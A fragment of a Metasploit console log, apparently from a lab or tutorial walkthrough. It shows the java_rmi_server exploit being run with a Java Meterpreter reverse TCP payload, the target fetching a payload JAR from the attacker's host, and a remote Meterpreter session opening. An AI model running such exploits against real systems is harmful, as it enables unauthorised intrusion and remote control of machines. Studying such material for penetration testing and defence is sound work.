 Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.73.31.139 yes The listen address
LPORT 1099 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > exploit
[*] Started reverse handler on 10.73.31.139:1099
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://10.73.31.139:80/
[*] Connected and sending request for http://10.73.31.139//fklby.jar
[*] 10.73.31.151 java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30355 bytes) to 10.73.31.151
[*] Meterpreter session 1 opened (10.73.31.139:1099 -> 10.73.31.151:47933) at 2014-02-08 20:19